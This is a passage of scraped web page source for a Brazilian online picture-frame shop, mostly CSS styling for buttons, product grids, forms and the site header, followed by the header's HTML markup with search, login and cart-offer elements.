@-webkit-keyframes pulse { 0% { @include transform(scale(.9)); } 70% { @include transform(scale(1)); box-shadow: 0 0 0 50px rgba(#5a99d4, 0); } 100% { @include transform(scale(.9)); box-shadow: 0 0 0 0 rgba(#5a99d4, 0); }
}
/*End pulse button*/
@-webkit-keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
@keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
/* btn página produto */
section.product-page .product-buttons-action button.btn-primary{ background-image: -webkit-linear-gradient(right,#52C856 0,#146d17 51%,#52C856 100%); background-image: -o-linear-gradient(right,#52C856 0,#146d17 51%,#52C856 100%); background-image: linear-gradient(to right,#52C856 0,#146d17 51%,#52C856 100%); background-size: 200% auto; border: none !important; border-radius: 0; transition: all .5s ease-in-out;
}
section.product-page .btn.btn-primary:hover:not(:disabled):not(.loader){ background-position: right center;
}
/* end btn página do produto */
.btn { padding: 10px 15px; background-color: var(--cor-bg-bt-destaque, #000); color: var(--cor-txt-bt-destaque, #fff); font-weight: 600; font-size: 100%; font-weight: 400; border: 1px solid var(--cor-bg-bt-destaque, #000); cursor: pointer; outline: 0; transition: all .2s ease-in-out; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
}
.button-style-primary { background:linear-gradient(90deg, #111111 33%, #1b1b1b 58%, #222121 100%); border: none !important; border-radius: 0; transition: all .5s ease-in-out; color: var(--cor-txt-bt-confirm);
}
.button-style-secondary { background:linear-gradient(90deg, #111111 33%, #1b1b1b 58%, #222121 100%); width: 100%; border: none !important; border-radius: 0; transition: all .5s ease-in-out; color: var(--cor-txt-bt-info) !important;
}
.btn.btn-primary { border: 1px solid var(--cor-bg-bt-confirm, #000); background-color: var(--cor-bg-bt-confirm, #000); color: var(--cor-txt-bt-confirm, #fff);
}
.btn.btn-primary:hover:not(:disabled):not(.loader) { border: 1px solid var(--cor-realce-bt-confirm, #333); background-color: var(--cor-realce-bt-confirm, #333); color: var(--cor-txt-bt-confirm, #fff);
}
.btn.btn-secondary { border: 1px solid var(--cor-bg-bt-destaque, #666); background-color: var(--cor-bg-bt-destaque, #666); color: var(--cor-txt-bt-confirm, #fff);
}
.btn.btn-secondary:hover:not(:disabled):not(.loader) { border: 1px solid var(--cor-realce-bt-destaque, #999); background-color: var(--cor-realce-bt-destaque, #999); color: var(--cor-txt-bt-confirm, #fff);
}
.form-btn { text-align: center; margin-top: 30px;
}
.form-btn .btn { width: 50%;
}
.form-btn.group { display: flex; flex-flow: row wrap; justify-content: start;
}
.form-btn.group .btn { width: auto;
}
.form-btn.group .btn.btn-primary { min-width: 250px;
}
.form-btn.group .btn:not(:last-child),
.form-btn.group a:not(:last-child) { margin-right: 20px;
}
.form-btn.group .btn.right { margin-left: auto;
}
.btn.btn-shadow { -webkit-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); -moz-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11);
}
.btn.btn-small { padding: 5px 15px; font-size: .6em;
}
.btn:disabled { cursor: default; background-color: var(--cor-bg-bt-info, #000); color: #828282; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border-color: #828282;
}
.btn.success { background-color: var(--cor-bg-bt-confirm, #000); border-color: var(--cor-bg-bt-confirm, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger { background-color: var(--cor-realce-bt-cancel, #000); border-color: var(--cor-realce-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger:hover { background-color: var(--cor-bg-bt-cancel, #000); border-color: var(--cor-bg-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
button.btn:active { -webkit-transform: translateY(1px); transform: translateY(1px);
}
button.btn.active { font-size: 0 !important; border-width: 3px !important; border-radius: 50%; width: 46px !important; background: 0 0; margin: auto;
}
button.btn.loader { border-right: 3px solid #fff; -webkit-animation: button_loader .9s linear infinite; animation: button_loader .9s linear infinite; margin: auto;
}
button.btn.btn-with-alert { position: relative;
}
@media only screen and (max-width:600px) { .form-btn .btn, .form-btn.group .btn { width: 100% !important; margin-bottom: 10px; }
} /*Collection-list-category*/
.collection-grid .product-card-list figure img.second-image-thumbnail { position: absolute; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out 0s;
}
.collection-grid .product-card-list figure:hover img.second-image-thumbnail { visibility: visible; opacity: 1;
}
/*END Collection-list-category*/
.collection-header { margin-bottom: 20px;
}
.collection-header .collection-filter { margin-right: 10px;
}
.collection-header .collection-grid-column a { margin: 0 5px;
}
.collection-grid .collection-grid-card .wishlist { font-size: 1.1rem;
}
.collection-header .collection-grid-column a.active i,
.collection-header .collection-grid-column a:hover i { opacity: 1;
}
.collection-header .collection-grid-column i { display: block; width: .5rem; height: .7rem; margin: 1px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: var(--cor-txt-nome-prto, #000); opacity: .2; transition: .2s;
}
.collection-header .collection-grid-column:last-child { display: none;
}
.collection-header .collection-filter button,
.collection-header .collection-limit select,
.collection-header .collection-sort select { background: 0 0; outline: inherit; padding: 8px 13px; border: 1px solid #ddd; background-color: transparent; width: fit-content; color: var(--cor-txt-nome-prto, #000);
}
.collection-header .collection-view-mode { margin: 0 12px;
}
.collection-header .collection-view-mode a { border: none; background: 0 0; opacity: .5; margin: 0 5px; padding: 0; font-size: 1.5em; transition: .2s; text-decoration: none; color: var(--cor-txt-nome-prto, #000);
}
.collection-header .collection-view-mode a.active,
.collection-header .collection-view-mode a:hover { opacity: 1; text-decoration: none;
}
.collection-grid { margin: 0 auto;
}
.collection-grid.mode-grid { padding: 0;
}
.collection-grid.mode-grid[gap="10"] { --grid-gap: 10px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[gap="20"] { --grid-gap: 20px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[gap="30"] { --grid-gap: 30px; gap: var(--grid-gap);
}
.collection-grid.mode-grid[columns]>.collection-grid-card { -webkit-flex: 0 0 100%; -moz-box-flex: 0; flex: 0 0 100; max-width: 100%;
}
.collection-grid.mode-list { flex-flow: column nowrap !important;
}
.collection-grid.mode-grid .list-only { display: none;
}
.collection-grid.mode-list .grid-only { display: none;
}
.collection-grid.mode-list .collection-grid-card { padding: 15px 0; margin-bottom: 20px; border-bottom: 1px solid #efefef;
}
.collection-grid .collection-grid-card figure img { webkit-transform: translateZ(0); transform: translateZ(0);
}
.collection-grid .collection-grid-card.product-card>a,
.collection-grid .collection-grid-card.product-card>a:hover { text-decoration: none; color: #000;
}
@media (max-width:400px) { .collection-header .collection-sort { flex-grow: 1; } .collection-header .collection-sort select { width: 100%; } .collection-view-mode { margin: 10px 0 10px auto !important; }
}
@media (max-width: 600px){ .category-page .collection-grid .collection-grid-card .wishlist{ font-size: 1rem; } .collection-grid .collection-grid-card .wishlist{ font-size: 0.75rem; } .product-card-title a { max-height: 40px; font-size: 0.875rem; }
}
@media (min-width:600px) { .collection-grid.mode-grid[columns="2"]>.collection-grid-card { -webkit-flex: 0 0 calc(50% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(50% - var(--grid-gap)); max-width: calc(50% - var(--grid-gap)); } .collection-grid.mode-grid[columns="3"]>.collection-grid-card, .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(33.33333% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(33.33333% - var(--grid-gap)); max-width: calc(33.33333% - var(--grid-gap)); }
}
@media (min-width:993px) { .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(25% - var(--grid-gap)); -moz-box-flex: 0; flex: 0 0 calc(25% - var(--grid-gap)); max-width: calc(25% - var(--grid-gap)); }
} input:focus,
select:focus,
textarea:focus { outline: 0;
}
::placeholder { opacity: .5;
}
:-ms-input-placeholder { opacity: .5;
}
::-ms-input-placeholder { opacity: .5;
}
.formError { float: left; width: 100%; z-index: 1;
}
.formError .formErrorArrowBottom { display: none;
}
.formError .formErrorArrowBottom+.formErrorContent { padding: 7px 7px 4px 7px; -webkit-border-top-left-radius: 0; -webkit-border-top-right-radius: 0; -moz-border-radius-topleft: 0; -moz-border-radius-topright: 0; border-top-left-radius: 0; border-top-right-radius: 0;
}
.formError+input,
.formError+select { border: 1px solid #db3e3e !important; position: relative; z-index: 2; -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important;
}
.formError.blackPopup+input,
.formError.blackPopup+select { border: 1px solid #7f7f7f !important;
}
.formError.greenPopup+input,
.formError.greenPopup+select { border: 1px solid #349d3e !important;
}
fieldset.form-fields-group * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
fieldset.form-fields-group { padding: 0; border: none; width: 100%; display: block; margin: 0 0 20px 0;
}
fieldset.form-fields-group .formError { width: calc(100% - 16px); line-height: normal;
}
fieldset.form-fields-group legend { margin: 20px 0; border: none; width: 100%; position: relative; text-align: center; background-image: linear-gradient(180deg, transparent 10px, #e3e3e3 0, #e3e3e3 12px, transparent 0);
}
fieldset.form-fields-group legend span { background-color: #fff; padding: 0 30px; text-transform: none; font-size: 1.2rem; color: #333;
}
fieldset.form-fields-group ul.fields { display: flex; flex-wrap: wrap; flex-direction: row; list-style: none; padding: 0; margin: 0;
}
fieldset.form-fields-group ul.fields li:not(.hidden) { text-align: left; margin: 0; position: relative; padding: 5px 8px; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 50%; -webkit-transition: width .7s ease-out; transition: width .7s ease-out;
}
.input-field-autosize .formError,
fieldset.form-fields-group li.input-field-autosize .formError,
fieldset.form-fields-group ul.fields>li label.field-group .formError { width: auto;
}
fieldset.form-fields-group ul.fields>li label:not(.option-input-label, .field-group) { padding: 0 0 8px 0; display: block; font-weight: 700; color: #333;
}
fieldset.form-fields-group ul.fields>li label small { font-weight: 400; color: grey;
}
fieldset.form-fields-group ul.fields>li input[type=email],
fieldset.form-fields-group ul.fields>li input[type=number],
fieldset.form-fields-group ul.fields>li input[type=password],
fieldset.form-fields-group ul.fields>li input[type=text],
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError),
fieldset.form-fields-group ul.fields>li select,
fieldset.form-fields-group ul.fields>li textarea { width: 100%; height: 40px; color: #000; border: 1px solid #d8d8d8; background-color: #fff; border-radius: 5px; padding: 0 13px; font-size: 1em;
}
fieldset.form-fields-group ul.fields>li label.field-group,
fieldset.form-fields-group ul.fields>li label.field-group>div:not(.formError) { display: flex; flex-flow: row nowrap; align-items: center; white-space: nowrap; width: fit-content; line-height: 40px;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix { border-right: 0; border-top-right-radius: 0; border-bottom-right-radius: 0; padding-right: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group>input { padding-left: 0; border-left: 0; border-right: 0; border-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { border-left: 0; border-top-left-radius: 0; border-bottom-left-radius: 0;
}
fieldset.form-fields-group ul.fields>li label.field-group div.prefix,
fieldset.form-fields-group ul.fields>li label.field-group div.sufix { color: grey;
}
fieldset.form-fields-group ul.fields li.input-field-autosize>input { width: auto; min-width: 170px;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+label { cursor: pointer;
}
fieldset.form-fields-group ul.fields li input[type=checkbox],
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio],
fieldset.form-fields-group ul.fields li input[type=radio]+label { flex: 1 1 auto; padding: 0; vertical-align: middle;
}
fieldset.form-fields-group ul.fields li input[type=checkbox]+div,
fieldset.form-fields-group ul.fields li input[type=checkbox]+label,
fieldset.form-fields-group ul.fields li input[type=radio]+div,
fieldset.form-fields-group ul.fields li input[type=radio]+label { margin: 0 5px; vertical-align: middle; display: inline-flex; font-size: .9em;
}
input[type=number]:not(.quantitySelect) { -moz-appearance: textfield; text-align: right;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none;
}
fieldset.form-fields-group ul.fields li input:disabled,
fieldset.form-fields-group ul.fields li select:disabled { background-color: #efefef;
}
fieldset.form-fields-group ul.fields li div.loading { position: absolute; top: 54%; left: 0;
}
fieldset.form-fields-group ul.fields li .group { display: grid; grid-template-columns: repeat(auto-fit, minmax(1px, 1fr)); grid-column-gap: 10px;
}
.toggle_radio { position: relative; background: #efefef; overflow: hidden; padding: 0 !important; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; width: fit-content; width: -moz-fit-content; display: flex; margin: 0 auto 20px auto;
}
.toggle_radio input[type=radio] { display: none;
}
.toggle_radio label { color: rgba(0, 0, 0, 1); padding: 0 20px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; text-align: center; line-height: 40px; cursor: pointer; box-sizing: border-box; min-width: 157px; margin: 0;
}
.toggle_option_slider { width: 151px; height: calc(100% - 6px); position: absolute; top: 3px; -webkit-border-radius: 50px; -moz-border-radius: 50px; border-radius: 50px; -webkit-transition: all .4s ease; -moz-transition: all .4s ease; -o-transition: all .4s ease; -ms-transition: all .4s ease; transition: all .4s ease;
}
input.option-input { font-size: 100%; width: 1.6em; height: 1.6em; min-width: 30px; margin: 3px 10px 3px 5px; vertical-align: middle; cursor: pointer;
}
#type_customer_f:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 3px;
}
#type_customer_j:checked~.toggle_option_slider { background: rgba(0, 0, 0, .1); left: 160px;
}
@media only screen and (max-width:600px) { fieldset.form-fields-group ul.fields li:not(.input-field-autosize) { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; } fieldset.form-fields-group ul.fields li.input-field-autosize:not(:only-child)>input { width: 100%; }
}
@media only screen and (max-width:400px) { fieldset.form-fields-group ul.fields li { width: 100%; }
} /*-- Fim Inclusão de css geral --*/ /*== HEADER ==*/ /*Banner*/ .collection-header.template-cards { display: none; } .icon-cart a { display: flex; flex-direction: column; align-items: center; } .icon-cart a i { font-size: clamp(0.8125rem, -0.125rem + 3vw, 1.5625rem); } .tag-billboard .swiper-button-next { transform: translate(100px); transition: all ease-in-out .5s; color: #2f2f2f; background: #fff; border-radius: 100%; height: 30px; width: 30px; justify-content: center; display: flex; align-items: center; box-shadow: 0 0 10px 0 rgb(0 0 0 / 10%); z-index:100; pointer-events: auto !important; cursor: pointer !important; } .tag-billboard:hover .swiper-button-next { transform: translate(-80px); transition: all ease-in-out .5s; } .tag-billboard .swiper-button-next:after, .tag-billboard .swiper-rtl .swiper-button-prev:after, .tag-billboard .swiper-button-prev:after, .tag-billboard .swiper-rtl .swiper-button-next:after{ font-size: 100%; } .tag-billboard .swiper-button-prev{ transform: translate(-100px); transition: all ease-in-out .5s; color: #2f2f2f; background: #fff; border-radius: 100%; height: 30px; width: 30px; justify-content: center; display: flex; align-items: center; box-shadow: 0 0 10px 0 rgb(0 0 0 / 10%); z-index:100; pointer-events: auto !important; cursor: pointer !important; } .tag-billboard:hover .swiper-button-prev { transform: translate(80px); transition: all ease-in-out .5s; } .tag-billboard:hover .swiper-button-prev:hover, .tag-billboard:hover .swiper-button-next:hover{ background: var(--cor-bg-bt-confirm); color: #fff; opacity: 0.6; } /*End banner*/ /*-- header top --*/ @media (max-width:320px){ .header-body:not(.fixed) .header-central-logo { gap: 0 8px; } } .header-contacts-sociais { display: flex; gap: 10px; } .header-top { background: linear-gradient(90deg, rgba(162,79,80,1) 0%, rgba(242,175,173,1) 45%, rgba(179,100,104,1) 100%); padding: 5px 0; } .header-top .custom-container { max-width: 1300px; margin: auto; justify-content: space-between; gap:100px; } .header-contacts-sociais i { font-size: 21px; } .header-contacts-sociais { width: 20%; justify-content: space-around; } .header-customer-login { width: 100%; } .header-customer-login .content__text { font-size: 15px; letter-spacing: 1px; color: #fff; text-transform: uppercase; } .header-container-top a, .header-container-top span { color: var(--cor-txt-login); } .header-container-top a:hover { color: var(--cor-realce-cb-login); } .header-body ul.header-contact-list a { position: relative; } .header-contacts-sociais i:hover { color: var(--cor-realce-cb-menu); } /*--fim header top --*/ /*-- header body --*/ .header-user-area { justify-content: space-evenly; } .header-body { background-color: var(--cor-bg-cabecalho); top: -70px; transition: top ease-in-out 300ms; } .header-container-body { padding: 15px 15px 0; } .header-logo { justify-content: center; } .header-user-area.flex { padding-right: 35px; } .header-logo, .header-cart, .header-menu { align-self: center; } .header-logo img{ max-height: 50px; } .header-user-area ul { gap: 7px; font-size: 120%; position: relative; justify-content: end; } .header-user-area ul li, .header-user-area ul li a, .btn-openMenu { color: var(--cor-txt-cabecalho); } .name-bars { font-size: 1.125rem; } .header-user { position: relative; } svg.use-header-icon { width: 30px; } .header-customer-area { position: absolute; background: #2d2b2b; z-index: 8; margin: 0; border-radius: 0; border: none; box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); -moz-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); -webkit-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); padding: 15px; right: -10px; top: 57px; visibility: hidden; opacity: 0; min-width: 150px; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -ms-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; } .header-icon-user:hover .header-customer-area{ visibility: visible; opacity: 1; } .header-customer-area .logged-in, .header-customer-area .logged-out { display: flex; flex-direction: column; font-size: 80%; gap: 10px; } .header-icon { cursor: pointer; padding: 10px; display: flex; flex-direction: column; align-items: center; } .name__user { font-size: 1rem; } .header-icon i{ font-size: 1.6rem; color: #F5F5F5; } .extended { order: 2; width: 100%; } /*-- LOGO Central --*/ .header-navigation-list { gap: 15px; } .header-contact-icon { font-size: 129%; } .header-body:not(.fixed) .header-central-logo .header-navigation-list, .header-body:not(.fixed) .header-central-logo .header-user-area { min-width: 350px; } .header-body:not(.fixed) .header-central-logo .header-user-area ul { justify-content: flex-end; } .header-contact-list { line-height: 1.500; } .header-central-logo .header-logo { align-items: center; margin: 0 auto; } @media (min-width: 1000px) { /*-- logo centralizada --*/ .header-body:not(.fixed) .header-central-logo .header-menu { width: 100%; order: 4; } .header-body:not(.fixed) .header-central-logo .header-logo { align-items: center; margin: 0 auto; order: 2; max-width: 22.2222%; justify-content: center; } .header-body:not(.fixed) .header-central-logo .header-search { order: 1; } .header-body:not(.fixed) .header-central-logo .header-search form#frmbusca { width: 80%; } .header-body:not(.fixed) .header-central-logo .header-user-area { order: 3; } } @media (max-width: 1000px){ .header-container-body{ padding: 15px; } .header-central-logo .header-logo{ margin: 0; } .header-body:not(.fixed) .header-central-logo .header-logo .header-logo { align-items: center; gap: 10px; margin: 0 !important; } .header-body:not(.fixed) .header-central-logo .header-logo { margin: 0; gap:10px; justify-content: center; } .button-automatic-menu a { flex-direction: column; gap: 0 !important; } .btn-openMenu i { font-size: 18px; } .header-body:not(.fixed) .header-central-logo { gap: 0 15px; display: flex; justify-content: space-between; } .header-body:not(.fixed) .header-central-logo .header-navigation-list, .header-body:not(.fixed) .header-central-logo .header-user-area { min-width: unset; } .header-body:not(.fixed) .header-central-logo .flex[width='4'] { flex-basis: auto; max-width: unset; } } /*-- FIm LOGO Central --*/ /* Burgue header */ .header-body.fixed .bars-cab-scroll { cursor: pointer; opacity: .7; margin-bottom: 5px; padding: 10px 0; } .bars-cab-scroll span { position: relative; width: 20px; height: 2px; background: var(--cor-txt-cabecalho); display: block; -webkit-border-radius: 3px; border-radius: 3px; -o-transition: all .1s ease-in-out; transition: all .1s ease-in-out; } .bars-cab-scroll span:nth-child(2) { top: 10px; } .bars-cab-scroll span:last-child { top: 2px; } .one-bars { opacity: 0; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); top: 6px; } .two-bars { top: 4.3px!important; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } .three-bars { -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); } /* End burgue header */ /*-- CSS search --*/ .header-body .custom-container .header-search input#keywords { border: none; background: 0 0; padding: 5px 0 5px 15px; font-size: 1em; color: var(--cor-txt-busca); width: 100% } .header-body .custom-container .header-search input#keywords::placeholder { color: var(--cor-txt-busca); } .header-body .custom-container .header-search button { border: none; cursor: pointer; background: 0 0; padding: 0 15px; } .header-body:hover .custom-container .header-search form#frmbusca { border: 1px solid var(--cor-txt-cabecalho); background: var(--cor-bg-busca); } .header-body .custom-container .header-search form#frmbusca { background: var(--cor-bg-busca); height: 40px; border: 1px solid var(--cor-txt-cabecalho); border-radius: 20px; transition: all 300ms ease-in-out; width:95%; } .header-body .custom-container .header-search button i { color: #A24F50; } @media (min-width: 601px){ .search-mobi{ display:none; } } /*-- buca suggestions --*/ .autocomplete-suggestions { box-shadow: 0px 2px 7px 0px rgb(0 0 0 / 11%); -moz-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); -webkit-box-shadow: 0px 2px 7px 0px rgb(0 0 0 / 11%); border: 1px solid #f9f9f9; } .autocomplete-suggestion { display: flex; justify-content: flex-start; border-bottom: 1px solid var(--color-txt-20); background-color: var(--cor-bg-blcs-gp); } .autocomplete-suggestion-img { position: relative; min-width: 100px; margin: auto; display: flex !important; } .autocomplete-col-s12 > div + div { margin-top: 10px; } .autocomplete-suggestion-body .autocomplete-title { color: var(--cor-txt-nome-prto); font-size: 100%; font-weight: 500; } .autocomplete-suggestion-body .autocomplete-desc { color: var(--cor-txt-gerais); font-size: 60%; letter-spacing: 0.2px; } .autocomplete-suggestion-body .autocomplete-price { color: var(--cor-txt-prc-prto); font-size: 100%; font-weight: 500; } .suggestions-footer a { color: var(--cor-txt-bt-confirm); background-color: var(--cor-bg-bt-confirm); } /*-- fim CSS search --*/ @media (max-width: 1200px) { .header-body:not(.fixed) .header-menu { order: 3; width: 100%; } } /*--fim header body --*/ @media (max-width: 1000px) { .header-navigation-list { display: none; } header .header-body.fixed { height: auto; } .header-menu { order: 3; width: 100%; } } @media (max-width: 800px) { .atendimento, .header-user, .header-navigation-list, .header-top { display: none !important; } .header-logo { flex-basis: 45% !important; max-width: 70% !important; padding: 0; } .icon-cart a i { font-size: 20px; } .search-mobi i { font-size: 1.313rem; } .header-logo a { display: flex; justify-content: flex-start; } .header-logo img { max-width: 150px; height: auto; margin-left: 1px; } .header-menu { padding: 0; } .header-user-area ul { font-size: 100%; justify-content: flex-end; gap: 15px; } .header-search-open form { width: 80%; top: 0; } .header-close-search { top: 5px; right: 5px; width: 20px; height: 20px; font-size: 60%; } .header-btn-cart .sidenav-title { top: -8px; left: -10px; } } @media (max-width: 600px) { .header-search { -ms-flex-preferred-size: 100% !important; flex-basis: 100% !important; max-width: 100% !important; order: 4; margin-top: 15px; position: absolute; top: 0; visibility: hidden; opacity: 0; transition: ease-in 300ms ease-out 0.1s; } .header-search.show-search { position: initial; visibility: visible; opacity: 1; } .header-content { justify-content: space-between !important; } .header-icon i { font-size: 1.563rem; } .header-user-area ul li { display: flex; } .header-user { display: none !important; } .header-user-area { justify-content: end !important; } .header-body .custom-container .header-search form#frmbusca{ width: 100%; height: 40px; } .header-body .custom-container .header-search button i{ font-size: 1.25rem; } .header-user-area ul { justify-content: space-between !important; width: 100% !important; } } /*== FIM HEADER CSS ==*/ /*== HEADER FIXED ==*/ .header-body.fixed { position: fixed; top: 0; background-color: var(--cor-bg-cabecalho-80); height: 70px; z-index: 8; width: 100%; box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 3%); } .header-body.fixed .header-logo { gap: 10px; align-items: center; flex-basis: 12% !important; order: 3; } .atendimento i { font-size: 25px; } .whats__atendimento i { font-size: 9px; } .content__atendimento { display: flex; flex-direction: column; gap: 5px; } .atendimento { display: flex; flex-direction: column; justify-content: center; align-items: center; position: relative; cursor: pointer; } .atendimento .name__atendimento { font-size: 1rem; } .container__atendimento { position: absolute; background: #2d2b2b; z-index: 8; margin: 0; border-radius: 0; border: none; box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.11); -webkit-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.11); padding: 15px; right: -148px; top: 57px; visibility: hidden; opacity: 0; min-width: 150px; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -ms-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; } .atendimento:hover .container__atendimento { visibility: visible; opacity: 1; } .whats__atendimento a, .mail__atendimento a { font-size: 0.938rem; } .mail__atendimento i { font-size: 13px; } .header-body.fixed .header-search { order: 2; } .header-body.fixed .header-user-area{ order: 4; } .header-body.fixed.extended { height: 120px; } .header-body.fixed .header-logo img{ max-height: 50px; } .header-body.fixed .header-navigation-list{ display: none; } .header-body.fixed .header-central-logo { gap: 30px; } @media (max-width: 768px){ .header-body.fixed .header-logo { justify-content: end; order: 2; } .header-body.fixed .header-search { order: 4; } .header-body.fixed .header-user-area{ order: 3; flex-basis: 18%; } .header-body.fixed .header-central-logo { gap: 10px; } .header-customer-area .undereffect { font-size: 1rem; } } @media (max-width: 400px){ span.name__carrinho { font-size: 12px; } } /*== FIM HEADER FIXED ==*/ </style><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link href="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.css" rel="stylesheet"/>  <style> @media(min-width:601px){ .icon-pg i { display: none; } } @media (max-width: 600px){ span.name__carrinho{ display: none; } .icon-pg i { font-size: 1.375rem; } .close-search { font-size: 23px; text-align: end; margin: 8px 10px; color: #fff; position: absolute; right: 10px; cursor: pointer; } .header-user-area { flex-basis: 55% !important; max-width: 15% !important; } }</style><header> <div class="cart-offer-spacer"></div><div id="cart-offer" class="flex" align-items="center" justify-content="center" style="display: none;"> <span class="incomplete-content flex" align-items="center" justify-content="center"> Compre mais <b>R$ </b> <span class="amount-left">0,00 </span> e ganhe <span class="offer-text"> <b>cupom</b> </span> </span> <span class="complete-content flex" align-items="center" justify-content="center"> <i class="fa-duotone fa-party-horn"> </i> Parabéns! Você ganhou <span class="offer-text">cupom </span>! <a class="finish-buy-now" href="/cart"> <b>Conclua sua compra agora! </b> </a> </span> </div><style> /* Offer */ #cart-offer { position: fixed; z-index: 8; top: 0; right: 0; left: 0; height: 30px; line-height: 1.250; transition: background-color ease-in-out 300ms; display: none; } #cart-offer.incomplete { color: var(--cor-txt-bt-confirm, #fff); background: var(--cor-realce-bt-confirm, #000); } #cart-offer.complete { color: var(--cor-txt-bt-confirm, #fff); background: var(--cor-bg-bt-confirm, #000); } #cart-offer .complete-content, #cart-offer .incomplete-content{ gap: 5px; height: 100% } span.amount-left { font-weight: bold; } #cart-offer a { position: relative; color: var(--cor-txt-bt-confirm, #fff); } @media (max-width: 600px){ #cart-offer { height: 30px; text-align: center; padding: 3px; display: block; } #cart-offer .complete-content, #cart-offer .incomplete-content{ font-size: 70%; } } @media (max-width: 375px){ .finish-buy-now { display: none; } } /* End Offer */</style> <style> @media(max-width:768px){ .swiper.information__topo { background: linear-gradient(90deg, rgba(162,79,80,1) 0%, rgba(242,175,173,1) 45%, rgba(179,100,104,1) 100%); padding: 5px !important; } .swiper.information__topo .swiper-slide { color: #fff; font-size: 1.375rem; } } @media(min-width: 769px){ .information__topo{ display:none; } } </style> <div class="header-body"> <div class="custom-container header-container header-container-body flex" align-items="center" justify-content="space-between"> <div class="header-content w-100 flex " align-items="center" wrap="true" justify-content="center"> <div class="button-automatic-menu"> <a class="menu btn-openMenu flex" gap="5" align-items="center" justify-content="center"> <i class="fa-regular fa-bars"> </i> <span class="name-bars">MENU </span> </a> </div> <div class="bars-cab-scroll" style="display: none;"> <span> </span> <span> </span> <span> </span> </div> <div class="header-logo flex" width="3"> <a href="/index.php"> <img alt="logo-loja" src="https://cdn.iset.io/assets/58966/imagens/logo-ok-porao.png" title="loja" width="auto" /> </a> </div> <div class="header-search flex" justify-content="start" width="5"> <form action="https://www.poraodosquadros.com.br/q" id="frmbusca" class="flex w-100" justify-content="space-between" method="get" name="frmbusca"> <input id="keywords" name="keywords" placeholder="Buscar..." type="text" autofocus /> <button type="submit"> <i class="fa-solid fa-magnifying-glass fa-rotate-90"> </i> </button> </form> </div> <div class="header-user-area flex" width="3"> <ul class="flex" align-items="center"> <li class="header-user"> <span class="header-icon header-icon-user"> <svg class="use-header-icon" viewBox="0 0 30 30"> <path fill="white" d="M15 16.6c4.4 0 8-3.6 8-8s-3.6-8-8-8-8 3.6-8 8 3.6 8 8 8zm0-15.1c3.9 0 7 3.2 7 7s-3.1 7-7 7-7-3.2-7-7 3.1-7 7-7zM29.5 29c0 .3-.2.5-.5.5s-.5-.2-.5-.5c0-4.8-6.1-8.7-13.5-8.7S1.5 24.2 1.5 29c0 .3-.2.5-.5.5s-.5-.2-.5-.5c0-5.3 6.5-9.7 14.5-9.7s14.5 4.4 14.5 9.7z"> </path> </svg> <span class="name__user">Minha conta </span> <div class="header-customer-area"> <div class="logged-out"> <a href="https://www.poraodosquadros.com.br/goto/login" class="undereffect">Entre </a> <a href="https://www.poraodosquadros.com.br/goto/register" class="undereffect">Cadastre-se </a> </div> <div class="logged-in" style="display: none;"> <span class="custumer-name"> </span> <a href="/minha-conta/listas/desejo/" class="undereffect">Lista de Desejos </a> <a 